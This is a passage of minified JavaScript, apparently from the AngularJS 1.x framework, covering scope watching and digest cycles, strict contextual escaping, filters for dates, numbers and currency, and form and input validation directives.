r(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++M,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(r.prototype=this,r)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",i),n},$watch:function(e,t,n,r){var i,o,s,a=d(e);return a.$$watchDelegate?a.$$watchDelegate(this,t,n,a,e):(o=(i=this).$$watchers,s={fn:t,last:b,get:a,exp:r||e,eq:!!n},S=null,pe(t)||(s.fn=ce),(o=o||(i.$$watchers=[])).unshift(s),u(this,1),function(){0<=Te(o,s)&&u(i,-1),S=null})},$watchGroup:function(e,r){var t,i=new Array(e.length),o=new Array(e.length),s=[],a=this,u=!1,n=!0;return e.length?1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,i[0]=t,r(o,e===t?o:i,n)}):(ae(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,i[n]=t,u||(u=!0,a.$evalAsync(c))});s.push(e)}),function(){for(;s.length;)s.shift()()}):(t=!0,a.$evalAsync(function(){t&&r(o,o,a)}),function(){t=!1});function c(){u=!1,n?(n=!1,r(o,o,a)):r(o,i,a)}},$watchCollection:function(e,n){t.$stateful=!0;var s,a,r,i=this,o=1<n.length,u=0,e=d(e,t),c=[],l={},f=!0,h=0;function t(e){var t,n,r,i;if(!le(s=e)){if(fe(s))if(D(s)){a!==c&&(h=(a=c).length=0,u++),t=s.length,h!==t&&(u++,a.length=h=t);for(var o=0;o<t;o++)i=a[o],r=s[o],i!=i&&r!=r||i===r||(u++,a[o]=r)}else{for(n in a!==l&&(a=l={},h=0,u++),t=0,s)be.call(s,n)&&(t++,r=s[n],i=a[n],n in a?i!=i&&r!=r||i===r||(u++,a[n]=r):(h++,a[n]=r,u++));if(t<h)for(n in u++,a)be.call(s,n)||(h--,delete a[n])}else a!==s&&(a=s,u++);return u}}return this.$watch(e,function(){if(f?(f=!1,n(s,s,i)):n(s,r,i),o)if(fe(s))if(D(s)){r=new Array(s.length);for(var e=0;e<s.length;e++)r[e]=s[e]}else for(var t in r={},s)be.call(s,t)&&(r[t]=s[t]);else r=s})},$digest:function(){var e,t,n,r,i,o,s,a,u,c,l=x,f=[];y("$digest"),p.$$checkUrlChange(),this===m&&null!==C&&(p.defer.cancel(C),w()),S=null;do{for(o=!1,a=this;g.length;){try{(c=g.shift()).scope.$eval(c.expression,c.locals)}catch(e){h(e)}S=null}e:do{if(r=a.$$watchers)for(i=r.length;i--;)try{if(e=r[i])if((t=e.get(a))===(n=e.last)||(e.eq?ge(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?T(t,null):t,e.fn(t,n===b?t:n,a),l<5&&(f[u=4-l]||(f[u]=[]),f[u].push({msg:pe(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){h(e)}if(!(s=a.$$watchersCount&&a.$$childHead||a!==this&&a.$$nextSibling))for(;a!==this&&!(s=a.$$nextSibling);)a=a.$parent}while(a=s);if((o||g.length)&&!l--)throw $(),E("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,f)}while(o||g.length);for($();v.length;)try{v.shift()()}catch(e){h(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&p.$$applicationDestroyed(),u(this,-this.$$watchersCount),this.$$listenerCount)s(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=ce,this.$on=this.$watch=this.$watchGroup=function(){return ce},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return d(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||p.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{y("$apply");try{return this.$eval(e)}finally{$()}}catch(e){h(e)}finally{try{m.$digest()}catch(e){throw h(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=p.defer(function(){m.$apply(w)}))},$on:function(t,n){for(var r=this.$$listeners[t],e=(r||(this.$$listeners[t]=r=[]),r.push(n),this);e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var i=this;return function(){var e=r.indexOf(n);-1!==e&&(r[e]=null,s(i,1,t))}},$emit:function(e,t){var n,r,i,o=[],s=this,a=!1,u={name:e,targetScope:s,stopPropagation:function(){a=!0},preventDefault:function(){u.defaultPrevented=!0},defaultPrevented:!1},c=K([u],arguments,1);do{for(n=s.$$listeners[e]||o,u.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(e){h(e)}else n.splice(r,1),r--,i--;if(a)return u.currentScope=null,u}while(s=s.$parent);return u.currentScope=null,u},$broadcast:function(e,t){var n=this,r=n,i=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(n.$$listenerCount[e]){for(var s,a,u,c=K([o],arguments,1);r=i;){for(a=0,u=(s=(o.currentScope=r).$$listeners[e]||[]).length;a<u;a++)if(s[a])try{s[a].apply(null,c)}catch(e){h(e)}else s.splice(a,1),a--,u--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}o.currentScope=null}return o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function y(e){if(m.$$phase)throw E("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function $(){m.$$phase=null}function u(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function s(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){h(e)}C=null}}]}function Pr(){var r=/^\s*(https?|ftp|mailto|tel|file):/,i=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.$get=function(){return function(e,t){var t=t?i:r,n=Br(e).href;return""===n||n.match(t)?e:"unsafe:"+n}}}var Dr=$("$sce"),l={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function jr(e){var t=[];return C(e)&&ae(e,function(e){t.push(function(e){if("self"===e)return e;if(he(e)){if(-1<e.indexOf("***"))throw Dr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=U(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(q(e))return new RegExp("^"+e.source+"$");throw Dr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function Lr(){this.SCE_CONTEXTS=l;var s=["self"],a=[];this.resourceUrlWhitelist=function(e){return s=arguments.length?jr(e):s},this.resourceUrlBlacklist=function(e){return a=arguments.length?jr(e):a},this.$get=["$injector",function(e){var r=function(e){throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wr(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(r=e.get("$sanitize"));var n=t(),i={};return i[l.HTML]=t(n),i[l.CSS]=t(n),i[l.URL]=t(n),i[l.JS]=t(n),i[l.RESOURCE_URL]=t(i[l.URL]),{trustAs:function(e,t){var n=i.hasOwnProperty(e)?i[e]:null;if(!n)throw Dr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||le(t)||""===t)return t;if("string"!=typeof t)throw Dr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||le(t)||""===t)return t;var n=i.hasOwnProperty(e)?i[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===l.RESOURCE_URL){if(function(e){for(var t=Br(e.toString()),n=!1,r=0,i=s.length;r<i;r++)if(o(s[r],t)){n=!0;break}if(n)for(r=0,i=a.length;r<i;r++)if(o(a[r],t)){n=!1;break}return n}(t))return t;throw Dr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===l.HTML)return r(t);throw Dr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ir(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(r,e){if(t&&we<8)throw Dr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=w(l),n=(i.isEnabled=function(){return t},i.trustAs=e.trustAs,i.getTrusted=e.getTrusted,i.valueOf=e.valueOf,t||(i.trustAs=i.getTrusted=function(e,t){return t},i.valueOf=Ee),i.parseAs=function(t,e){var n=r(e);return n.literal&&n.constant?n:r(e,function(e){return i.getTrusted(t,e)})},i.parseAs),o=i.getTrusted,s=i.trustAs;return ae(l,function(t,e){e=oe(e);i[at("parse_as_"+e)]=function(e){return n(t,e)},i[at("get_trusted_"+e)]=function(e){return o(t,e)},i[at("trust_as_"+e)]=function(e){return s(t,e)}}),i}]}function Rr(){this.$get=["$window","$document",function(e,t){var n,r={},i=v((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),s=t[0]||{},a=/^(Moz|webkit|ms)(?=[A-Z])/,t=s.body&&s.body.style,u=!1,c=!1;if(t){for(var l in t)if(l=a.exec(l)){n=(n=l[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in t&&"webkit",u=!!("transition"in t||n+"Transition"in t),c=!!("animation"in t||n+"Animation"in t),!i||u&&c||(u=he(t.webkitTransition),c=he(t.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||i<4||o),hasEvent:function(e){var t;return!("input"===e&&we<=11)&&(le(r[e])&&(t=s.createElement("div"),r[e]="on"+e in t),r[e])},csp:X(),vendorPrefix:n,transitions:u,animations:c,android:i}}]}$e=$("$compile");function Fr(){this.$get=["$templateCache","$http","$q","$sce",function(r,i,o,s){function a(t,n){a.totalPendingRequests++,he(t)&&r.get(t)||(t=s.getTrustedResourceUrl(t));var e=i.defaults&&i.defaults.transformResponse,e=(de(e)?e=e.filter(function(e){return e!==Nn}):e===Nn&&(e=null),{cache:r,transformResponse:e});return i.get(t,e).finally(function(){a.totalPendingRequests--}).then(function(e){return r.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw $e("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return a.totalPendingRequests=0,a}]}function qr(){this.$get=["$rootScope","$browser","$location",function(t,n,r){var e={findBindings:function(e,n,r){var e=e.getElementsByClassName("ng-binding"),i=[];return ae(e,function(t){var e=S.element(t).data("$binding");e&&ae(e,function(e){r?new RegExp("(^|\\s)"+U(n)+"(\\s|\\||$)").test(e)&&i.push(t):-1!=e.indexOf(n)&&i.push(t)})}),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o=e.querySelectorAll("["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return r.url()},setLocation:function(e){e!==r.url()&&(r.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Hr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,u,c,l,f){var h={};function e(e,t,n){pe(e)||(n=t,t=e,e=ce);var r=ke(arguments,3),i=C(n)&&!n,o=(i?l:c).defer(),s=o.promise,n=u.defer(function(){try{o.resolve(e.apply(null,r))}catch(e){o.reject(e),f(e)}finally{delete h[s.$$timeoutId]}i||a.$apply()},t);return s.$$timeoutId=n,h[n]=o,s}return e.cancel=function(e){return!!(e&&e.$$timeoutId in h)&&(h[e.$$timeoutId].reject("canceled"),delete h[e.$$timeoutId],u.defer.cancel(e.$$timeoutId))},e}]}var t=re.createElement("a"),Vr=Br(c.location.href);function Br(e){return we&&(t.setAttribute("href",e),e=t.href),t.setAttribute("href",e),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}function Wr(e){e=he(e)?Br(e):e;return e.protocol===Vr.protocol&&e.host===Vr.host}function zr(){this.$get=p(c)}function Ur(e){var s=e[0]||{},a={},u="";function c(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,r,i,o=s.cookie||"";if(o!==u)for(e=(u=o).split("; "),a={},n=0;n<e.length;n++)0<(r=(t=e[n]).indexOf("="))&&(i=c(t.substring(0,r)),le(a[i]))&&(a[i]=c(t.substring(r+1)));return a}}function Yr(){this.$get=Ur}function Xr(r){function i(e,t){var n;return fe(e)?(n={},ae(e,function(e,t){n[t]=i(t,e)}),n):r.factory(e+"Filter",t)}this.register=i,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],i("currency",Qr),i("date",li),i("filter",Gr),i("json",fi),i("limitTo",pi),i("lowercase",hi),i("number",Zr),i("orderBy",mi),i("uppercase",di)}function Gr(){return function(e,t,n){if(!D(e)){if(null==e)return e;throw $("filter")("notarray","Expected array but received: {0}",e)}var r,i;switch(Jr(t)){case"function":r=t;break;case"boolean":case"null":case"number":case"string":i=!0;case"object":r=function(t,n,r){var i=fe(t)&&"$"in t;!0===n?n=ge:pe(n)||(n=function(e,t){return!(le(e)||(null===e||null===t?e!==t:fe(t)||fe(e)&&!R(e)||(e=oe(""+e),t=oe(""+t),-1===e.indexOf(t))))});return function(e){return i&&!fe(e)?Kr(e,t.$,n,!1):Kr(e,t,n,r)}}(t,n,i);break;default:return e}return Array.prototype.filter.call(e,r)}}function Kr(e,t,n,r,i){var o,s=Jr(e),a=Jr(t);if("string"===a&&"!"===t.charAt(0))return!Kr(e,t.substring(1),n,r);if(de(e))return e.some(function(e){return Kr(e,t,n,r)});switch(s){case"object":if(r){for(o in e)if("$"!==o.charAt(0)&&Kr(e[o],t,n,!0))return!0;return!i&&Kr(e,t,n,!1)}if("object"!==a)return n(e,t);for(o in t){var u=t[o];if(!pe(u)&&!le(u)){var c="$"===o;if(!Kr(c?e:e[o],u,n,c,c))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Jr(e){return null===e?"null":typeof e}function Qr(e){var r=e.NUMBER_FORMATS;return function(e,t,n){return le(t)&&(t=r.CURRENCY_SYM),le(n)&&(n=r.PATTERNS[1].maxFrac),null==e?e:ti(e,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function Zr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ti(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Ur.$inject=["$document"],Xr.$inject=["$provide"],Qr.$inject=["$locale"],Zr.$inject=["$locale"];var ei=".";function ti(e,t,n,r,i){if(fe(e))return"";var o=e<0,s=(e=Math.abs(e))===1/0;if(!s&&!isFinite(e))return"";var a=e+"",u="",c=!1,l=[];if(s&&(u="∞"),s||-1===a.indexOf("e")||((f=a.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==f[2]&&f[3]>i+1?e=0:(u=a,c=!0)),s||c)0<i&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(ei,r));else{var f=(a.split(ei)[1]||"").length;le(i)&&(i=Math.min(Math.max(t.minFrac,f),t.maxFrac));var h,d=(p=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(ei))[0],p=p[1]||"",m=0,g=t.lgSize,v=t.gSize;if(d.length>=g+v)for(m=d.length-g,h=0;h<m;h++)(m-h)%v==0&&0!==h&&(u+=n),u+=d.charAt(h);for(h=m;h<d.length;h++)(d.length-h)%g==0&&0!==h&&(u+=n),u+=d.charAt(h);for(;p.length<i;)p+="0";i&&"0"!==i&&(u+=r+p.substr(0,i))}return l.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function ni(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return r+(e=n?e.substr(e.length-t):e)}function e(t,n,r,i){return r=r||0,function(e){e=e["get"+t]();return(0<r||-r<e)&&(e+=r),ni(e=0===e&&-12==r?12:e,n,i)}}function ri(n,r){return function(e,t){e=e["get"+n]();return t[x(r?"SHORT"+n:n)][e]}}function ii(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function oi(n){return function(e){var t=ii(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return ni(1+Math.round((+e-+t)/6048e5),n)}}function si(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ai={yyyy:e("FullYear",4),yy:e("FullYear",2,0,!0),y:e("FullYear",1),MMMM:ri("Month"),MMM:ri("Month",!0),MM:e("Month",2,1),M:e("Month",1,1),dd:e("Date",2),d:e("Date",1),HH:e("Hours",2),H:e("Hours",1),hh:e("Hours",2,-12),h:e("Hours",1,-12),mm:e("Minutes",2),m:e("Minutes",1),ss:e("Seconds",2),s:e("Seconds",1),sss:e("Milliseconds",3),EEEE:ri("Day"),EEE:ri("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=0<=(n=-1*n)?"+":"";return r+=ni(Math[0<n?"floor":"ceil"](n/60),2)+ni(Math.abs(n%60),2)},ww:oi(2),w:oi(1),G:si,GG:si,GGG:si,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ui=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ci=/^\-?\d+$/;function li(m){var g=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var r,i,o,s,a,u,c,l,f,h="",d=[];if(e=m.DATETIME_FORMATS[e=e||"mediumDate"]||e,!y(t=b(t=he(t)?ci.test(t)?v(t):(f=(o=t).match(g))?(s=new Date(0),l=c=0,u=f[8]?s.setUTCFullYear:s.setFullYear,a=f[8]?s.setUTCHours:s.setHours,f[9]&&(c=v(f[9]+f[10]),l=v(f[9]+f[11])),u.call(s,v(f[1]),v(f[2])-1,v(f[3])),u=v(f[4]||0)-c,c=v(f[5]||0)-l,l=v(f[6]||0),f=Math.round(1e3*parseFloat("0."+(f[7]||0))),a.call(s,u,c,l,f),s):o:t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(i=ui.exec(e))?(d=K(d,i,1)).pop():(d.push(e),null);var p=t.getTimezoneOffset();return n&&(p=te(n,t.getTimezoneOffset()),t=ne(t,n,!0)),ae(d,function(e){r=ai[e],h+=r?r(t,m.DATETIME_FORMATS,p):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),h}}function fi(){return function(e,t){return Z(e,t=le(t)?2:t)}}li.$inject=["$locale"];var hi=p(oe),di=p(x);function pi(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:v)(t),!isNaN(t)&&(b(e)&&(e=e.toString()),de(e)||he(e))?(n=(n=!n||isNaN(n)?0:v(n))<0&&n>=-e.length?e.length+n:n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e}}function mi(s){return function(e,t,n){var o,i;return D(e)&&(0===(t=de(t)?t:[t]).length&&(t=["+"]),i=(i=n)?-1:1,(o=t.map(function(e){var t,n=1,r=Ee;return pe(e)?r=e:he(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e)&&(r=s(e)).constant&&(t=r(),r=function(e){return e[t]}),{get:r,descending:n*i}})).push({get:function(){return{}},descending:n?-1:1}),(t=Array.prototype.map.call(e,function(r,i){return{value:r,predicateValues:o.map(function(e){var e=e.get(r),t=i,n=typeof e;return null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&a(e=e.valueOf()))return e;if(R(e)&&a(e=e.toString()))return e;return t}(e,t)),{value:e,type:n}})}})).sort(function(e,t){for(var n=0,r=0,i=o.length;r<i&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[r],t.predicateValues[r])*o[r].descending);++r);return n}),e=t.map(function(e){return e.value})),e};function a(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function gi(e){return(e=pe(e)?{link:e}:e).restrict=e.restrict||"AC",p(e)}mi.$inject=["$parse"];var vi=p({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===N.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),yi={},$i=(ae(Ot,function(e,r){var i,t;function o(e,t,n){e.$watch(n[i],function(e){n.$set(r,!!e)})}"multiple"!=e&&(i=cn("ng-"+r),t="checked"===e?function(e,t,n){n.ngModel!==n[i]&&o(e,0,n)}:o,yi[i]=function(){return{restrict:"A",priority:100,link:t}})}),ae(_t,function(e,i){yi[i]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===i&&"/"==n.ngPattern.charAt(0)){var r=n.ngPattern.match(d);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(n[i],function(e){n.$set(i,e)})}}}}),ae(["src","srcset","href"],function(o){var s=cn("ng-"+o);yi[s]=function(){return{priority:99,link:function(e,t,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===N.call(t.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(s,function(e){e?(n.$set(i,e),we&&r&&t.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}}),{$addControl:ce,$$renameControl:function(e,t){e.$name=t},$removeControl:ce,$setValidity:ce,$setDirty:ce,$setPristine:ce,$setSubmitted:ce}),bi="ng-submitted";function wi(e,t,n,r,i){var o=this,s=[];o.$error={},o.$$success={},o.$pending=ie,o.$name=i(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=$i,o.$rollbackViewValue=function(){ae(s,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ae(s,function(e){e.$commitViewValue()})},o.$addControl=function(e){We(e.$name,"input"),s.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ae(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ae(o.$error,function(e,t){o.$setValidity(t,null,n)}),ae(o.$$success,function(e,t){o.$setValidity(t,null,n)}),Te(s,n),n.$$parentForm=$i},$o({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(Te(r,n),0===r.length)&&delete e[t]},$animate:r}),o.$setDirty=function(){r.removeClass(e,co),r.addClass(e,lo),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){r.setClass(e,co,lo+" "+bi),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ae(s,function(e){e.$setPristine()})},o.$setUntouched=function(){ae(s,function(e){e.$setUntouched()})},o.$setSubmitted=function(){r.addClass(e,bi),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}wi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];function xi(n){return["$timeout","$parse",function(u,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:wi,compile:function(e,t){e.addClass(co).addClass(ao);var a=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,r){var i,o=r[0];"action"in n||(Ze(e[0],"submit",i=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){u(function(){nt(e[0],"submit",i)},0,!1)}));(r[1]||o.$$parentForm).$addControl(o);var s=a?c(o.$name):ce;a&&(s(t,o),n.$observe(a,function(e){o.$name!==e&&(s(t,ie),o.$$parentForm.$$renameControl(o,e),(s=c(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),s(t,ie),ue(o,$i)})}}}};function c(e){return""===e?t('this[""]').assign:t(e).assign||ce}}]}var Ei=xi(),Si=xi(!0),Ci=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Ti=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ki=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Ni=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,r=/^(\d{4})-(\d{2})-(\d{2})$/,Ai=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Oi=/^(\d{4})-W(\d\d)$/,Mi=/^(\d{4})-(\d\d)$/,_i=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pi={text:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r)},date:Ii("date",r,Li(r,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Ii("datetimelocal",Ai,Li(Ai,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Ii("time",_i,Li(_i,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Ii("week",Oi,function(e,t){if(y(e))return e;if(he(e)){Oi.lastIndex=0;var n,r,i,o,s,a,e=Oi.exec(e);if(e)return n=+e[1],e=+e[2],s=o=i=r=0,a=ii(n),e=7*(e-1),t&&(r=t.getHours(),i=t.getMinutes(),o=t.getSeconds(),s=t.getMilliseconds()),new Date(n,0,a.getDate()+e,r,i,o,s)}return NaN},"yyyy-Www"),month:Ii("month",Mi,Li(Mi,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,r,i,o){{var s;Ri(0,t,0,r),ji(0,t,n,r,i,o),r.$$parserName="number",r.$parsers.push(function(e){return r.$isEmpty(e)?null:Ni.test(e)?parseFloat(e):ie}),r.$formatters.push(function(e){if(!r.$isEmpty(e)){if(!b(e))throw mo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return r.$isEmpty(e)||le(s)||s<=e},n.$observe("min",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),s=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}{var a;(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return r.$isEmpty(e)||le(a)||e<=a},n.$observe("max",function(e){C(e)&&!b(e)&&(e=parseFloat(e,10)),a=b(e)&&!isNaN(e)?e:ie,r.$validate()}))}},url:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="url",r.$validators.url=function(e,t){e=e||t;return r.$isEmpty(e)||Ti.test(e)}},email:function(e,t,n,r,i,o){ji(0,t,n,r,i,o),Di(r),r.$$parserName="email",r.$validators.email=function(e,t){e=e||t;return r.$isEmpty(e)||ki.test(e)}},radio:function(e,t,n,r){le(n.name)&&t.attr("name",++M);t.on("click",function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)}),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,s,a){var 